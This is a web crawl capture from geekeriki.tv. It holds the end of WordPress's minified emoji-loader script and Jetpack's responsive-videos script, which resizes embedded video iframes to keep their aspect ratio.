void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekeriki.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://geekeriki.tv/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-classic-theme-helper/dist/responsive-videos/responsive-videos.js?minify=false&ver=4fbf400e55121e7e87cb
body_size: 966
content:
(()=>{"use strict";let t;function e(){document.querySelectorAll(".jetpack-video-wrapper").forEach(function(t){t.querySelectorAll("embed, iframe, object").forEach(function(e){let i=0;const a=t.previousElementSibling;a&&"P"===a.nodeName&&"center"===getComputedStyle(a)["text-align"]&&(i="0 auto"),e.hasAttribute("data-ratio")||(e.setAttribute("data-ratio",(e.height||0)/(e.width||0)),e.setAttribute("data-width",e.width),e.setAttribute("data-height",e.height),e.style.display="block",e.style.margin=i);const n=e.getAttribute("data-height"),d=e.getAttribute("data-ratio"),o=e.parentElement.clientWidth;if(e.removeAttribute("height"),e.removeAttribute("width"),"Infinity"===d)return e.style.width="100%",void(e.style.height=n+"px");const r=e.getAttribute("data-width");parseInt(r,10)>o?(e.style.width=o+"px",e.style.height=o*parseFloat(d)+"px"):(e.style.width=r+"px",e.style.height=n+"px")})})}function i(){window.addEventListener("load",e),window.addEventListener("resize",function(){clearTimeout(t),t=setTimeout(e,500)}),window.addEventListener("is.post-load",e),setTimeout(e)}"loading"!==document.readyState?i():document.addEventListener("DOMContentLoaded",i)})();